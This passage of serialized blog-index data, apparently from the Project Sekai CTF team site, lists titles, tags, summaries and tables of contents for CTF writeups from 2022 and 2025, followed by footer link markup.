350)","url":"#Ð¸Ð³Ñ€Ð°ÐµÑ‚-ÐºÐ°Ðº-ÑƒÐ¼ÐµÐµÑ‚-plays-the-best-he-can-symphony-350","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð˜Ð³Ñ€Ð°ÐµÑ‚ ÐºÐ°Ðº ÑƒÐ¼ÐµÐµÑ‚","datePublished":"2022-03-01T00:00:00.000Z","dateModified":"2022-03-01T00:00:00.000Z","description":"Talking piano illusion only works if you know the words, but what if you only sort of know them?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/symphony","author":["blueset","sahuang"]}},{"title":"MOCSCTF 2022 â€“ full of orange","date":"2022-02-28T00:00:00.000Z","tags":["pwn","MOCSCTF 2022","heap","house of orange","tcache"],"draft":false,"summary":"Heap overflow for shell.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/writeup-mocsctf2022.mocsctf.com-orange","type":"Blog","readingTime":{"text":"18 min read","minutes":17.905,"time":1074300,"words":3581},"slug":"mocsctf-2022/full-of-orange","path":"blog/mocsctf-2022/full-of-orange","filePath":"blog/mocsctf-2022/full-of-orange.mdx","toc":[{"value":"Full of Orange","url":"#full-of-orange","depth":2},{"value":"Reference source","url":"#reference-source","depth":3},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"Technique","url":"#technique","depth":3},{"value":"Brainstorming","url":"#brainstorming","depth":3},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Leak main arena address","url":"#stage-1-leak-main-arena-address","depth":3},{"value":"Stage 2: Free 2 small chunks","url":"#stage-2-free-2-small-chunks","depth":3},{"value":"Stage 3: Get shell","url":"#stage-3-get-shell","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"MOCSCTF 2022 â€“ full of orange","datePublished":"2022-02-28T00:00:00.000Z","dateModified":"2022-02-28T00:00:00.000Z","description":"Heap overflow for shell.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/mocsctf-2022/full-of-orange","author":[{"@type":"Person","name":"Johnathan"}]}},{"title":"DICE CTF 2022 â€“ vm-calc","date":"2022-02-09T00:00:00.000Z","tags":["Web","DICE CTF 2022","Prototype Pollution","CVE-2022-21824","vm2","Proxy"],"draft":false,"summary":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","authors":["lemon"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.67,"time":460200,"words":1534},"slug":"dice-ctf-2022/vm-calc","path":"blog/dice-ctf-2022/vm-calc","filePath":"blog/dice-ctf-2022/vm-calc.mdx","toc":[{"value":"vm-calc (481)","url":"#vm-calc-481","depth":2},{"value":"Source code review","url":"#source-code-review","depth":3},{"value":"1-day CVE Exploitation","url":"#1-day-cve-exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ vm-calc","datePublished":"2022-02-09T00:00:00.000Z","dateModified":"2022-02-09T00:00:00.000Z","description":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/vm-calc","author":["lemon"]}},{"title":"Cyber Grabs CTF 0x03 â€“ boot2root","date":"2022-02-07T00:00:00.000Z","tags":["Web","Cyber Grabs CTF 0x03","Jenkins","Shell","PrivEsc"],"draft":false,"summary":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.61,"time":156600,"words":522},"slug":"cyber-grabs-ctf-0x03/boot2root","path":"blog/cyber-grabs-ctf-0x03/boot2root","filePath":"blog/cyber-grabs-ctf-0x03/boot2root.mdx","toc":[{"value":"boot2root","url":"#boot2root","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ boot2root","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root","author":["thebish0p"]}},{"title":"Cyber Grabs CTF 0x03 â€“ Unbr34k4bl3","date":"2022-02-07T00:00:00.000Z","tags":["Crypto","Cyber Grabs CTF 0x03","RSA","Number Theory"],"draft":false,"summary":"Unbreakable RSA Challenge?","authors":["michael"],"canonicalUrl":"https://mzhang.io/posts/2022-02-07-cybergrabs-ctf-unbreakable/","type":"Blog","readingTime":{"text":"8 min read","minutes":7.47,"time":448200,"words":1494},"slug":"cyber-grabs-ctf-0x03/unbr34k4bl3","path":"blog/cyber-grabs-ctf-0x03/unbr34k4bl3","filePath":"blog/cyber-grabs-ctf-0x03/unbr34k4bl3.mdx","toc":[{"value":"Unbr34k4bl3","url":"#unbr34k4bl3","depth":2},{"value":"Finding $e_1$ and $e_2$","url":"#finding-e_1-and-e_2","depth":2},{"value":"Finding $p$ and $q$","url":"#finding-p-and-q","depth":2},{"value":"Alternative method","url":"#alternative-method","depth":3},{"value":"Decrypting the ciphertexts","url":"#decrypting-the-ciphertexts","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ Unbr34k4bl3","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Unbreakable RSA Challenge?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/unbr34k4bl3","author":[{"@type":"Person","name":"michael"}]}},{"title":"DICE CTF 2022 â€“ blazingfast","date":"2022-02-06T00:00:00.000Z","tags":["Web","DICE CTF 2022","XSS","Unicode"],"draft":false,"summary":"Bypassing length limitation with Unicode","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.13,"time":187800,"words":626},"slug":"dice-ctf-2022/blazingfast","path":"blog/dice-ctf-2022/blazingfast","filePath":"blog/dice-ctf-2022/blazingfast.mdx","toc":[{"value":"blazingfast","url":"#blazingfast","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ blazingfast","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Bypassing length limitation with Unicode","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/blazingfast","author":["thebish0p"]}},{"title":"DICE CTF 2022 â€“ knock-knock","date":"2022-02-06T00:00:00.000Z","tags":["Web","Crypto","DICE CTF 2022","JavaScript","Signature"],"draft":false,"summary":"Make sure to call your functions :)","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.935,"time":116100,"words":387},"slug":"dice-ctf-2022/knock","path":"blog/dice-ctf-2022/knock","filePath":"blog/dice-ctf-2022/knock.mdx","toc":[{"value":"knock-knock","url":"#knock-knock","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ knock-knock","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Make sure to call your functions :)","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/knock","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ DrJeb","date":"2022-01-31T00:00:00.000Z","tags":["Misc","OSINT","Insomni'hack teaser 2022","Git"],"draft":false,"summary":"Git repo secret.","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.68,"time":100800,"words":336},"slug":"insomni-hack-teaser-2022/drjeb","path":"blog/insomni-hack-teaser-2022/drjeb","filePath":"blog/insomni-hack-teaser-2022/drjeb.mdx","toc":[{"value":"DrJeb","url":"#drjeb","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ DrJeb","datePublished":"2022-01-31T00:00:00.000Z","dateModified":"2022-01-31T00:00:00.000Z","description":"Git repo secret.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/drjeb","author":[{"@type":"Person","name":"thebish0p"}]}},{"title":"Insomni'hack teaser 2022 â€“ Vault","date":"2022-01-31T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","Prototype Pollution","SQLi","JavaScript","JSON"],"draft":false,"summary":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.14,"time":188400,"words":628},"slug":"insomni-hack-teaser-2022/vault","path":"blog/insomni-hack-teaser-2022/vault","filePath":"blog/insomni-hack-teaser-2022/vault.mdx","toc":[{"value":"Vault","url":"#vault","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Vault","datePublished":"2022-01-31T00:00:00.000Z","dateModified":"2022-01-31T00:00:00.000Z","description":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/vault","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ AndroNotes","date":"2022-01-30T00:00:00.000Z","tags":["Forensics","Insomni'hack teaser 2022","Android"],"draft":false,"summary":"A rooted Android phone could be handy sometimes.","authors":["blueset"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.025,"time":61500,"words":205},"slug":"insomni-hack-teaser-2022/andronotes","path":"blog/insomni-hack-teaser-2022/andronotes","filePath":"blog/insomni-hack-teaser-2022/andronotes.mdx","toc":[{"value":"AndroNotes","url":"#andronotes","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ AndroNotes","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"A rooted Android phone could be handy sometimes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/andronotes","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Insomni'hack teaser 2022 â€“ ExPiltration","date":"2022-01-30T00:00:00.000Z","tags":["Misc","Python","Insomni'hack teaser 2022","CV","Video"],"draft":false,"summary":"Leak data via LED lights.","authors":["blueset"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.03,"time":181800,"words":606},"slug":"insomni-hack-teaser-2022/expiltration","path":"blog/insomni-hack-teaser-2022/expiltration","filePath":"blog/insomni-hack-teaser-2022/expiltration.mdx","toc":[{"value":"ExPiltration","url":"#expiltration","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ ExPiltration","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Leak data via LED lights.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/expiltration","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Insomni'hack teaser 2022 â€“ Herald","date":"2022-01-30T00:00:00.000Z","tags":["Reverse","Insomni'hack teaser 2022","Mobile","Android","React Native"],"draft":false,"summary":"Hermes Bytecode Reverse Engineering.","authors":["sahuang"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.69,"time":221400,"words":738},"slug":"insomni-hack-teaser-2022/herald","path":"blog/insomni-hack-teaser-2022/herald","filePath":"blog/insomni-hack-teaser-2022/herald.mdx","toc":[{"value":"Herald","url":"#herald","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Herald","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Hermes Bytecode Reverse Engineering.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/herald","author":[{"@type":"Person","name":"sahuang"}]}},{"title":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","date":"2022-01-30T00:00:00.000Z","tags":["Crypto","Web","Insomni'hack teaser 2022","PHP"],"draft":false,"summary":"I really hate to guess paths.","authors":["blueset"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.545,"time":272700,"words":909},"slug":"insomni-hack-teaser-2022/personal-repository-new-generation","path":"blog/insomni-hack-teaser-2022/personal-repository-new-generation","filePath":"blog/insomni-hack-teaser-2022/personal-repository-new-generation.mdx","toc":[{"value":"Personal Repository New Generation","url":"#personal-repository-new-generation","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"I really hate to guess paths.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation","author":["blueset"]}},{"title":"Insomni'hack teaser 2022 â€“ PimpMyVariant","date":"2022-01-30T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","PHP","XML","XXE","JWT"],"draft":false,"summary":"Host header, XXE, JWT, and serialization.","authors":["blueset"],"type":"Blog","readingTime":{"text":"4 min read","minutes":4,"time":240000,"words":800},"slug":"insomni-hack-teaser-2022/pimpmyvariant","path":"blog/insomni-hack-teaser-2022/pimpmyvariant","filePath":"blog/insomni-hack-teaser-2022/pimpmyvariant.mdx","toc":[{"value":"PimpMyVariant","url":"#pimpmyvariant","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ PimpMyVariant","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Host header, XXE, JWT, and serialization.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Find Pass Code","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","Type juggling"],"draft":false,"summary":"Always use === if you can.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.305,"time":138300,"words":461},"slug":"knight-ctf-2021/find-pass-code","path":"blog/knight-ctf-2021/find-pass-code","filePath":"blog/knight-ctf-2021/find-pass-code.mdx","toc":[{"value":"Find Pass Code 1 (50 points)","url":"#find-pass-code-1-50-points","depth":2},{"value":"Description","url":"#description","depth":3},{"value":"Find Pass Code 2 (150 points)","url":"#find-pass-code-2-150-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Find Pass Code","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Always use === if you can.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/find-pass-code","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Most Secure Calculator","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","eval"],"draft":false,"summary":"Do not ever eval() user input, even you thought you have sanitized.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.4,"time":144000,"words":480},"slug":"knight-ctf-2021/most-secure-calculator","path":"blog/knight-ctf-2021/most-secure-calculator","filePath":"blog/knight-ctf-2021/most-secure-calculator.mdx","toc":[{"value":"Most Secure Calculator 1 (50 points)","url":"#most-secure-calculator-1-50-points","depth":2},{"value":"Most Secure Calculator 2 (250 points)","url":"#most-secure-calculator-2-250-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Most Secure Calculator","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Do not ever eval() user input, even you thought you have sanitized.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/most-secure-calculator","author":["blueset"]}}],"initialDisplayPosts":[{"title":"SekaiCTF 2025 â€“ unfairy-ring","date":"2025-08-17T00:00:00.000Z","tags":["Crypto","SekaiCTF 2025","UOV"],"draft":false,"summary":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","authors":["sceleri"],"canonicalUrl":"https://blog.sceleri.cc/posts/sekai-ctf-2025-writeup/unfairy-ring/","type":"Blog","readingTime":{"text":"37 min read","minutes":36.335,"time":2180100,"words":7267},"slug":"sekaictf-2025/unfairy-ring","path":"blog/sekaictf-2025/unfairy-ring","filePath":"blog/sekaictf-2025/unfairy-ring.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Preliminaries","url":"#preliminaries","depth":2},{"value":"Quadratic Forms over Characteristic 2 Field","url":"#quadratic-forms-over-characteristic-2-field","depth":3},{"value":"Ring UOV Signature Scheme","url":"#ring-uov-signature-scheme","depth":3},{"value":"Thomae Wolf's Method","url":"#thomae-wolfs-method","depth":3},{"value":"Step 1","url":"#step-1","depth":4},{"value":"Step 2","url":"#step-2","depth":4},{"value":"Step 3","url":"#step-3","depth":4},{"value":"Complexity of Guessing Analysis","url":"#complexity-of-guessing-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Iterative reduction","url":"#iterative-reduction","depth":3},{"value":"Improving the reduction","url":"#improving-the-reduction","depth":3},{"value":"Choosing good $\\mathbf{t}_0$","url":"#choosing-good-mathbft_0","depth":4},{"value":"Guessing low rank matrix","url":"#guessing-low-rank-matrix","depth":4},{"value":"Guessing equations","url":"#guessing-equations","depth":4},{"value":"7 keys","url":"#7-keys","depth":3},{"value":"Implementation & optimization","url":"#implementation--optimization","depth":4},{"value":"Final code for 7 keys","url":"#final-code-for-7-keys","depth":4},{"value":"More reduction tricks","url":"#more-reduction-tricks","depth":3},{"value":"Extending to affine variable","url":"#extending-to-affine-variable","depth":4},{"value":"Homogeneous","url":"#homogeneous","depth":4},{"value":"6 keys","url":"#6-keys","depth":3},{"value":"Final code for 6 keys","url":"#final-code-for-6-keys","depth":4},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2025 â€“ unfairy-ring","datePublished":"2025-08-17T00:00:00.000Z","dateModified":"2025-08-17T00:00:00.000Z","description":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2025/unfairy-ring","author":["sceleri"]}},{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":[{"@type":"Person","name":"snwo"},{"@type":"Person","name":"sahuang"}]}},{"title":"bi0sCTF 2025 â€“ Blockchain Challenges","date":"2025-06-14T00:00:00.000Z","tags":["Blockchain","bi0sCTF 2025","Web3","Solidity"],"draft":false,"summary":"Writeup for all blockchain challenges in bi0sCTF 2025.","authors":["snwo"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.075,"time":664500,"words":2215},"slug":"bi0sctf-2025/blockchains","path":"blog/bi0sctf-2025/blockchains","filePath":"blog/bi0sctf-2025/blockchains.mdx","toc":[{"value":"Empty Vessel","url":"#empty-vessel","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":2},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist","url":"#transient-heist","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist Revenge","url":"#transient-heist-revenge","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Revenge Idea","url":"#revenge-idea","depth":3},{"value":"Vastavikamania token","url":"#vastavikamania-token","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The Time Travellers DEX","url":"#the-time-travellers-dex","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Drain the contract","url":"#drain-the-contract","depth":3},{"value":"Exploit","url":"#exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"bi0sCTF 2025 â€“ Blockchain Challenges","datePublished":"2025-06-14T00:00:00.000Z","dateModified":"2025-06-14T00:00:00.000Z","description":"Writeup for all blockchain challenges in bi0sCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bi0sctf-2025/blockchains","author":["snwo"]}},{"title":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","XSS"],"draft":false,"summary":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","authors":["beluga"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.525,"time":391500,"words":1305},"slug":"sasctf-2025-quals/bubble-tea-diaries","path":"blog/sasctf-2025-quals/bubble-tea-diaries","filePath":"blog/sasctf-2025-quals/bubble-tea-diaries.mdx","toc":[{"value":"Bubble Tea Diaries (437 points, 16 solves)","url":"#bubble-tea-diaries-437-points-16-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"The BOT","url":"#the-bot","depth":4},{"value":"The Post","url":"#the-post","depth":4},{"value":"The Parser","url":"#the-parser","depth":4},{"value":"Crafting the Exploit","url":"#crafting-the-exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries","author":["beluga"]}},{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":[{"@type":"Person","name":"Y4nhu1"}]}}],"pagination":{"currentPage":1,"totalPages":12},"title":"All Posts"}],null],"segment":"__PAGE__"},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 